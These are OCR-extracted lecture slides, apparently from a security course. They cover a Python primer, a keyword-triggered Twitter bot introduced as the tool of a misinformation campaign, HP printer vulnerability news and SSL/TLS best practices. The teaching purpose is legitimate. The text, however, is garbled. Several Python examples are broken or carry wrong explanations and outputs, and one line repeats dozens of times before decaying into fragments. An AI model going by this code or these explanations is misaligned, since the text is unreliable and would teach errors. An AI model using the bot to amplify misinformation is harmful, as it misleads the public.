



Avem sends the final retweet and the misinformation campaign ends.

Only several minutes of work required, and yet the news article can potentially be passed around for days, or even weeks.

The more people that spread it, the more believable it becomes.

# **Quick Activity Slide**

Raise your e-hand in Confer if you've ever seen this happen on social media.

Type "just realized" in the Confer chat if you only realized just now that you have.



# (Another) Quick Activity Slide

Avem, our lovely bot, is written in Python.

Take a ten second stretch, a sip of your drink, and let's move on to the code!

Raise your e-hand in Confer if you've heard of the Python programming language.

If you've used Python before, tell me in the Confer chat!

# Conditional Statements & Functions

```
current_value = int( input('integer: ') );

if current_value <= 40:
    print('Current value is less than or equal to 40.');
elif current_value < 180:
    print('Current value is less than 180, but more than 40.');
else:
    print('Current value is greater than or equal to 180.');

# integer: 117
# Current value is less than 180, but more than 40.</pre>
```

```
the IF conditional statement runs the code beneath it if True.

in this case, IF current value is less than or equal to 40.

ELIF (else if) it is not, we check if it is at least less than 180.

ELSE all other options, we will run this code.
```

```
current_values = [ 1, 2, 3, 10, 19 ];

for item in current_values:
    print( 'This value is {0}'.format(item) );

# This value is 1
# This value is 2
# This value is 3
# This value is 10
# This value is 19
```

the FOR conditional statement runs the code beneath it once for each item in a specified list.

in this case, FOR loops through the items of current values.

the code prints out the value of each item.

once the FOR loop is complete, the program continues.

```
def get_sum(a, b):
    print( 'Adding {0} with {1}'.format( a, b ) );
    return( a + b );

value = get_sum( 17, 39 );
    print( 'The returned value was: {0}'.format(value) );

# Adding 17 with 39
# The returned value was: 56
```

the DEF statement defines a function which runs the code beneath it when the function is called.

in this case, the function prints the args that it is adding, then returns the sum.

functions can take arguments (a and b in this case) and can return a value to a variable assignment.

Introduction to Python 3

# Data Structures & Comprehension

```
current_values = [ 1, 2, 3, 10, 19 ];

print( 'Value: {0}'.format( current_values[0] ) );
print( 'Value: {0}'.format( current_values[2] ) );
print( 'Value: {0}'.format( current_values[-1] ) );

# Value: 1
# Value: 3
# Value: 19
```

the list data structure is an array of values.

it can hold integers, like current\_values, or other types (even other lists).

list items are accessed via the index, which starts at [0] for the first item in the list.

indexes can recurse, seen by [-1] for the last item in the list.

```
print( 'Value: {0}'.format( current_values[0] ) );
print( 'Value: {0}'.format( current_values[2] ) );
print( 'Value: {0}'.format( current_values[2] ) );
print( 'Value: {0}'.format( current_values['strings too!'] ) );

# Value: 7
# Value: 15
# Value: 89
```

```
the dictionary data
structure is also an
array of values.

however, unlike the
list, you specify the
index values.

in this case,
current_values[0] works
because [0] was
specified (or defined).

however,
current_values[1] would
raise an error.
```

```
big_list = [1, 2, 4, 7, 9, 23, 54, 76, 23, 37, 78, 28, 200, 284, 381, 272, 403, 120, 128, 129, 743, 291, 478, 340, 203, 403, 107, 954, 182, 85, 273, 27, 18, 59, 96, 37, 2, 7, 9, 3];
```

evens\_list = [ i for i in big\_list if i % 2 == 0 ]; evens\_list.sort();

print(events\_list);

# [2, 2, 4, 18, 28, 54, 76, 78, 96, 120, 128, 182, 200, 272, 284, 340, 478, 954]

comprehension is most often used in lists and dictionaries.

in this case,
evens\_list uses a for
loop to pull all the
even numbers from
big list.

modulo (%) provides an
easy way to find even
numbers and is a common
mathematics operator.

Introduction to Python 3

# Understand Class Conventions (Scope)

```
class example_class():
    def __init__(self):
        self.level = 9000;

    def increase_value(self):
        self.level += 1;

    power = example_class();
    power.increase_value();

if power.level > 9000: print('Old memes.');

# Old memes.
```

a class is an object with attributed (internal) functions and variables.

a variable becomes one of a class by calling that class() at variable assignment.

then, you can call class.variable for internal variables and class.function(args) for internal functions.

# Importing & Using Modules

```
import random;
from time import sleep;

choices = [ 1, 2, 3, 4 ];
print( 'Random Number: {0}'.format( random.choice(choices) ) );
sleep(1);
print( 'Random Number: (0)'.format( random.choice(choices) ) );

# Random Number: 1
# Random Number: 3
```

import is used to
create objects (similar
to class objects) from
external modules.

like the class object, modules have attributes (mostly functions) that can be used in lieu of writing that function yourself.

in this case,
random.choice(choices)
returns a random item
from the list choices.

# File Object Methods

```
input_file = open( 'just_cats.txt', 'r' ).read().split('\n');

print(input_file);

# ['cats', 'cats', 'cats', 'cats', 'cats', 'cats', '"]

output_file = open( 'just_dogs.txt', 'w' );
 output_file.write('dogs\ndogs\ndogs\ndogs\ndogs\n');
 output_file.close();
```

file objects are objects with an input and output, most commonly text files.

they can be opened, read, written to, saved, and otherwise manipulated.

they are often used to store data in conjunction with modules like cPickle to serialize the data.

Introduction to Python 3

# Syntax Errors & Handling Exceptions

```
# File "<stdin>", line 1
# for i in range(10) print(i)
# ^
# SyntaxError: invalid syntax

print(variable);
# Traceback (most recent call last):
# File "<stdin>", line 1, in <module>
# NameError: name 'variable' is not defined
```

for i in range(10) print(i);

system errors occur when something is wrong inside the code.

SyntaxError is the most common type of error, and usually involves a spelling mistake or a forgotten closing paren, bracket, brace, or quotes.

however, there are plenty of other errors that catch potentially fatal mistakes.

```
x = 0;

try:

print( 10 / x );

except Exception as e:

print(e);
```

# integer division or modulo by zero

error handling helps keep your program running despite any errors it may encounter.

it is extremely useful for programs that users interface with, as it will catch their errors and help them understand what they did wrong, instead of just crashing the program.

Introduction to Python 3

#### NAME

twitter.py -- Demo Twitter bot for CIS 76

#### SYNOPSIS

python3 twitter.py [-s twitter account] [-c comments.txt] [-r
replies.txt]

#### DESCRIPTION

twitter.py listens to a specified twitter account, parsing new tweets and

looking for specific regular expressions that equate to encoded "commands".

The options are as follows:

```
-s twitter account Specifies the twitter account (sans @) to listen to.
-c comments.txt Specifies the text file to pull comment responses from.
```

-r replies.txt Specifies the text file to pull reply

```
DESCRIPTION (CONT.)
```

-r replies.txt responses from.

Specifies the text file to pull reply

•••

Other files in twitter-bot include watch-words.txt and recent-tweets.txt

watch-words.txt

A list of regex searches linked to specific

([pP]otatoes):retweet
([cC]i[sS]76):comment
([bB]enji):reply

Recent-tweets.txt

A list of the tweets the bot has already seen.

### **Quick Activity Slide**

```
[student@opus-ii]$ cat watch-words.txt
([pP]otatoes):retweet
([cC]i[sS]76):comment
([bB]enji):reply
```

Given the file above, if you ran python3 twitter.py and find the tweet "Potatoes are great!", what will it do?

Let me know what you think in the Confer chat.

- 1. It would retweet with a comment
- 2. It would tag the tweet author in a reply
- 3. It would retweet without adding anything
  - 4. It would find an Error

# Importing Modules & Reading Args

```
from argparse import ArgumentParser;
                                                                            at the start of the source code,
import tweepy;
                                                                            we import the required modules.
arg params = [
                                                                            we use argparse. Argument Parser to
    ( 'source', 'specifies the twitter account to read tweets from' ),
                                                                            define our flag parsings (which
    ( 'replies', 'specifies which .txt file to choose replies from' ),
                                                                            allows us to specify variables at
                                                                            run-time).
];
                                                                            the for loop assigns the flag
                                                                            parsings based on arg params.
t parser = ArgumentParser();
for item in arg params:
    t parser.add argument( '-\{0\}'.format( item[0][0] ), '--\{0\}'.format( item[0] ), item[1] );
    intro string += ' | -\{0\} {1}'.format( item[0][0], item[0] );
t args = t parser.parse args();
```

# Core Class & Setup Functions

```
class create core():
    def init (self, tweepy, t args):
       self.consumer key = 'CONSUMER KEY HERE';
        self.consumer secret = 'CONSUMER SECRET HERE';
       self.access token = 'ACCESS TOKEN HERE';
       self.access secret = 'ACESS SECRET HERE';
        self.first authentication protocol = tweepy.OAuthHandler( self.consumer key, self.consumer secret );
        self.first authentication protocol.set access token( self.access token, self.access secret );
        self.API access = tweepy.API( self.first authentication protocol );
                                                          here, we create the primary class,
        # empty init variables
                                                          attributing related variables.
                                                          if you run the bot, you'll edit
       self.listening to = None;
                                                          API access uses the tweepy module
                                                          to authenticate and create the
        self.comments = None;
                                                          object that will interface with
                                                          the twitter account.
```

The Mancipium Avem Code

```
class create core():
   def init (self, tweepy, t args):
       self.arg list = { # modify these to change the defaults, or add new options
            'source': ( self.listening to, t args.source,
                                                          def init (as also seen in the
                                                         previous slide) tells the class
                                                         what variables to create and what
                                                          code to run when the class is
     self.listening to = self.try except(self.argument
                                                          first called.
     self.comments = self.try except(self.argument format
                                                         self.command list is a dictionary
     self.replies = self.try except(self.argument format
                                                          of commands that the bot
                                                          understands, as well as the format
     self.recent tweets = self.try except(self.file form
                                                         of the response it gives.
       self.command list = { # this is the list of commands and passed string
            'reply':( self.random replies, ' SOURCE REPLY CHOICE '),
            'comment':( self.nine bakers dozen, ' REPLY CHOICE
                                                                   TWEET LINK '),
            'retweet':( None, ' TWEET '),
       };
```

```
class create core():
                                                           still within the primary class, we
                                                           now create functions that the
    . . .
                                                           class object can call.
    def argument formatting(self, string arg):
                                                           file formating(file choice) takes
        # using the dict above, uses the default arg unle
                                                           a file with 'key:value' per line,
                                                           and creates a dictionary from
                                                           those key: values. it then returns
                                                           that dictionary to the variable
                                                           assignment that called it.
    def file formatting(self, file choice):
        # creates a dict from files with a 'key:value' syntax per line
        temp file = open( file choice, 'r' ).read().split('\n')[:-1];
        temp file = [ ( i.split(':')[0], i.split(':')[1] ) for i in temp file ];
        temp file = { key:value for ( key, value ) in temp file };
        return(temp file);
```

### Core Class & Twitter Functions

```
class create core():
    . . .
    def is tweetable(self, tweet checking):
        link finding regex = r'(http(s)?: ///.)?(www).)?[-a-zA-z0-90:%. +~#=]{2,256}.[a-z]{2,6}\b([-a-zA-z0-y0:%.)?[-a-zA-z0-y0:%.]
Z0-90:% \+.~#?&//=]*)';
        links found = finditer(link finding regex, tweet checking);
        for current link in links found:
            # twitter replaces all links with a t.co shortened URL that is 23 characters long
            tweet checking = tweet checking.replace( str(current link.group(0)), 'twenty three characters' );
        if len(tweet checking) <= 280: # twitter now allows tweets up to 280 characters long
            return (True);
        return(False);
                                                            the is tweetable(tweet) function
                                                            calls a regex search using the
    def listen to source(self):
                                                            finditer function from the re
        # grabs the latest (20?) tweets from the sources
                                                                                                  ionary
                                                            (regex) module.
        self.latest tweets = self.API access.user timeling
        self.latest tweets = [ ( i.id, i.text ) for i in
                                                            twitter replaces all links with a
        self.latest tweets = { str(key):value for ( key,
                                                             t.co link of 23 characters.
        return(True);
                                                            it then determines if the updated
                                                            tweet is short enough to send.
```

The Mancipium Avem Code

```
class create core():
                                                                             find new tweets searches for any
                                                                             tweet not already in the recent-
    . . .
                                                                             tweets.txt file.
    def find new tweets(self):
                                                                             once those are found (if any),
        # locates tweets that haven't been seen before (ID does not exist
                                                                             check for keywords uses regex to
        for t id in [l id for l id in self.latest tweets]:
                                                                             check if any of the new tweets
            if t id not in [r id for r id in self.recent tweets]:
                                                                             contain keywords that will cause
                self.check keywords[t id] = self.latest tweets[t id];
                                                                             the bot to run commands (such as
        if len(self.check keywords) < 1:</pre>
                                                                             retweeting, commenting, etc.)
            return (False);
        return (True);
    def check for keywords(self):
        for tweet in self.check keywords:
            for keyword in self.watch words:
                if search(keyword, self.check keywords[tweet]):
                    self.keywords found[tweet] = ( self.check keywords[tweet], self.watch words[keyword] );
            self.recent tweets[tweet] = self.check keywords[tweet];
        if len(self.keywords found) < 1:</pre>
            return(False);
        return(True);
```

Too fast? Use the "slower" Confer emotion!

## Core Class & Controller Functions

```
class create core():
    . . .
    def try except(self, function, args=None):
        # general error handling, all functions are run through this
        try:
            if not args:
                return(function());
            else:
                return( function(args) );
        except Exception as e:
            print('[DEBUG ACTIVE] Returning False in {0} to keep things running, but {1}'.format( function. name , e ));
            return (False);
                                                             try except is the error handling
    def run command(self, t id):
                                                             function of our class.
        # determines which command to run, based on which
                                                             all other functions are ran
                                                             through try except, and if an
                                                             error occurs it is printed
                                                             locally.
                                                             the code then continues to run
                                                             smoothly until finishing.
```

The Mancipium Avem Code

```
class create core():
                                                 run command (as started on the previous slide) double
                                                 checks the command and then parses the reply using the
    def run command(self, t id):
                                                 command list dictionary from slide 30.
                                                 then, it runs is tweetable, verifying that the newly
                                                 formated tweet is still under the maximum allowed length.
       command syntax = {
            ' SOURCE ':self.listening to,
                                                 finally, it updates the account status with the tweet.
             REPLY CHOICE ':reply choice,
            ' TWEET ':tweet message,
             TWEET LINK ':'https://twitter.com/{0}/status/{1}'.format( self.listening to[1:], t id ),
        };
        formatted message = self.command list[tweet command][1];
              if tweet command in self.command list:
            for syntax in command syntax:
                formatted message = formatted message.replace( syntax, command syntax[syntax] );
            if self.try except( self.is tweetable, formatted message ):
                self.API access.update status(formatted message);
                print('[TWEET SENT] I tweeted "{0}"'.format(formatted message));
            else: print('[TWEET FAILED] I could not send that tweet.');
            return(False);
        return (True);
```

## Class Creation & Program Life Cycle

```
twitter bug = create core(tweepy, t args);
                                                                            outside of the class object, this
                                                                            is the code that runs the entire
                                                                            program. first, twitter bug
if len(twitter bug.watch words) >= 15: print('[DEBUG NOTE] Too many keywo
                                                                            becomes the core class. it then
                                                                            uses listen to source to check for
twitter bug.try except(twitter bug.listen to source);
                                                                            tweets and find new tweets to
                                                                            isolate the new ones.
if twitter bug.try except(twitter bug.find new tweets):
                                                                            after finding keywords and running
                                                                            commands, it performs clean-up.
    for t id in twitter bug.keywords found:
        twitter bug.try except( twitter bug.run command, t id );
            sleep(twitter bug.seconds before input);
    recent tweets write = open('recent-tweets.txt', 'w');
    for t id in twitter bug.recent tweets:
        recent tweets write.write( '{0}:{1}\n'.format( t id, twitter bug.recent tweets[t id] ) );
    recent tweets write.close();
print ('Thanks for running me! I am going to quit now, but run me again anytime you want to check for new tweets.');
```

Too fast? Use the "slower" Confer emotion!

### **Quick Activity Slide**

Raise your e-hand in Confer if you're interested in making your own Twitter bot!

(Possibly for part of your final project?)

# Nefarious Ethical Implementation

#### Ready to set up your own Twitter Bot?

- 1. Browse to <a href="https://twitter.com/signup">https://twitter.com/signup</a> and create a new account
- 2. <a href="https://support.twitter.com/articles/110250">https://support.twitter.com/articles/110250</a> Add your number to the account
- 3. While logged in, browse to <a href="https://apps.twitter.com/">https://apps.twitter.com/</a> and hit 'Create New App'
- 4. Fill out the form and hit 'Create your Twitter application'
- 5. Browse to your App and click on 'Keys and Access Tokens'
- 6. If all four tokens aren't there, hit 'Generate My Access Token and Token Secret'

Nefarious Ethical Implementation

### Ready to set up your own Twitter Bot?

- 1. From your home directory run cp -r /home/cis76/depot/twitter-bot/.
- 2. Then, cd twitter-bot/avem-source
- 3. Run vim twitter.py and edit lines 33 36 with your own Access Tokens
- 4. Run the following command from inside the bot's directory to launch! python3 twitter.py [-s source] [-r replies\_file.txt] [-c comments\_file.txt]

Nefarious Ethical Implementation

## **Questions & Answers**

# Thanks for your time!









. Graded work in home directories

? Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in lanswers

. Quiz answers in landwers

. Quiz answers in landwers

. Quiz answers in landwers

. Quiz answers in landwers

. Quiz answers in landwers

. Quiz answers in landwers

. Quiz answers in landwers

. Quiz answers in landwers

. Quiz answers in landwers

. Quiz answers in landwers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answers

. Quiz answ

How this course works?

Past lesson material?

Previous labs?

Chinese Proverb 他問一個問題, 五分鐘是個傻子, 他不問一個問題仍然是一個傻瓜永遠。

He who asks a question is a fool for five minutes; he who does not ask a question remains a fool forever.







### Recent news

SB17-331: Vulnerability Summary for the Week of November 20, 2017

https://www.us-cert.gov/ncas/bulletins/SB17-331



Apache
Cacti (network monitoring)
Huawei (smart phones)
Intel
Linux kernel
moodle
postgresql
Symantec
VMware
Many others ...



### Recent news

Remotely Exploitable Flaw Found In HP Enterprise Printers—Patch Now Mohit Kumar November 22, 2017

https://thehackernews.com/2017/11/hp-printer-hacking.html





"Security researchers have discovered a potentially dangerous vulnerability in the firmware of various Hewlett Packard (HP) enterprise printer models that could be abused by attackers to run arbitrary code on affected printer models remotely."

"The vulnerability (CVE-2017-2750), rated as high in severity with 8.1 CVSS scale, is due to insufficiently validating parts of Dynamic Link Libraries (DLL) that allows for the potential execution of arbitrary code remotely on affected 54 printer models."



### Recent news

### A Sheep in Wolf's Clothing – Finding RCE in HP's Printer Fleet

https://foxglovesecurity.com/2017/11/20/a-sheep-in-wolfs-clothing-finding-rce-in-hps-printer-fleet/





"First, HP ships their devices with FIPS compliant encrypted hard drives. When one of these special drives is inserted, all data on the drive is encrypted and if that drive is removed from the printer the data is unreadable to anyone without the encryption key. Furthermore, even if we were able to set or recover this key, the details of the encryption being used are unclear and would need to be discovered before data could be read from the drive.

Instead, we simply removed the FIPS capable drive provided by HP and inserted a regular Toshiba laptop harddrive that did not support encryption:"

"Both HP Solutions and firmware updates consist of a single file with a ".BDL" (bundle) extension. This is a proprietary binary format with no publicly available documentation. We decided that reverse engineering this file format would be beneficial, as it would allow us to gain insight into exactly what firmware updates and software solutions are composed of."







### SSL Labs Server Testing











(From SSL Labs)

#### **Private key and certificate**

- Use 2048-bit private keys (either RSA 2048 or RSA 2048 + ECDSA 256)
- Protect private keys (password-protect them, revoke certificates if compromised, and renew certificates at least yearly because it is impossible to reliably revoke a compromised certificate).
- Ensure sufficient hostname coverage for all the names you want users to use for your site (works with and without the www prefix and is valid for every DNS name configured for it).
- Get certificates from a reliable CA.
- Use strong certificate signature algorithms (only SHA256 after January 2016).



### SSL and TLS Best Practices

(From SSL Labs)

#### Configuration

- Use complete certificate chains including intermediate certificates (use all the certificates provided to you by the CA).
- Use secure protocols:
  - SSL v2 is not secure and must not be used.
  - SSL v3 is not secure when used with HTTP. Subject to the POODLE attack and weak when used with other protocols. Should not be used.
  - TLS v1.0 shouldn't be used but typically still needed in practice. Subject to the BEAST attack although mitigated by modern browsers.
  - TLS v1.1 no known security issues.
  - TLS v1.2 no known security issues and provides modern cryptographic algorithms.
- Use secure cipher suites and avoid:
  - ADH (Anonymous Diffie-Hellman)
  - NULL cipher suites (simple form of steganography)
  - Weak ciphers (typically of 40 or 56 bits)
  - RC4 (easily broken)
  - 3DES (slow and weak)



### SSL and TLS Best Practices

(From SSL Labs)

#### **Configuration (continued)**

- Server should select best cipher suites from list client supports.
- Use forward secrecy (protects earlier conversations in the event a private key is compromised).
- Use strong key exchange, either Diffie-Hellman (DHE) with 2048 bits or the elliptical variant (ECDHE). RSA is still popular but doesn't provide forward secrecy.
- Mitigate known problems by running updated software.





(From SSL Labs)

#### **Performance**

- Avoid too much security. RSA keys with more than 2048 bits or ECDSA keys with more than 256 bits waste CPU power and slowdown users.
- Use session resumption by reusing previous cryptographic operations.
- WAN optimization. Too many TCP and TLS handshakes impact performance. Minimize latency by avoiding new connections and keeping existing connection open longer.
- Cache public content.
- Use OCSP stapling to handle revocation information during the TLS handshake. This reduces the TLS connection time because the client does not have to contact OCSP servers for certificate validation.





(From SSL Labs)

#### **Performance (continued)**

Use CPUs that support hardware accelerated AES.





(From SSL Labs)

#### **HTTP and Application Security**

- Encrypt everything.
- Eliminate mixed content. MITM attacks can hijack the entire session by using the undecrypted portions.
- Understand and acknowledge third-party trust. You need to trust any third party services such as Google Analytics.
- Secure cookies.
- Secure HTTP compression. Application code needs to be made to address TIME and BREACH attacks.





(From SSL Labs)

#### **Validation**

 Use SSL/TLS assessment tool such as the free SSL Labs server test.

#### **Advanced Topics**

- Public key pinning. Web site operators can restrict which CAs can issue certificates for their web sites. Used by Google and hardcoded into Chrome.
- DNSSEC and DANE. A set of technologies that add integrity to the domain name system. Prevents attackers from hijacking DNS requests and providing malicious responses.















